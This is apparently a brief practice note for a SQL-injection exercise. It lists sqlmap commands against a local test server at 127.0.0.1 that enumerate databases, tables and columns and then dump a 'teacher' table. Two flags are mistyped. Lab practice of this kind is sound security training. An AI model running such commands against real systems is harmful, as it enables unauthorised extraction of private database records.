 题目练习
sqlmap -u http://127.0.0.1:8000/\?student_id\=2019122001 --dbs
sqlmap -u http://127.0.0.1:8000/\?student_id\=2019122001 -current-db
sqlmap -u http://127.0.0.1:8000/\?student_id\=2019122001 -D college –tables
sqlmap -u http://127.0.0.1:8000/\?student_id\=2019122001 -D college -T teacher --columns
sqlmap -u http://127.0.0.1:8000/\?student_id\=2019122001 -D college -T teacher --dump